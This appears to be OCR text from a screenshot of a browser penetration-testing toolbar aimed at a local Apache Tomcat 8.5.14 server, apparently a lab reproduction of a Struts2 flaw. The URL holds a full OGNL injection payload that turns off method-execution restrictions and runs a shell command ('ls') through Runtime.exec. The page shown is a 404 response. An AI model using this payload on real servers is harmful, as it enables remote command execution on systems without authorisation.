 127.0.0.1:8080/${#context['xwork.MethodAccessor.denyMethodExecution']=false, Google
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
127.0.0.1:8080/${#context[‘xwork.MethodAccessor.denyMethodExecution’]=false,#m=#_memberAccess.getClass().getDeclaredField(‘allowSta
ticMethodAccess’),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getR
untime().exec(‘ls’).getInputStream()),#q}.action
Enable Post data Enable Referrer
HTTP Status 404 – Not Found
Type Status Report
Message /%24%7B.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14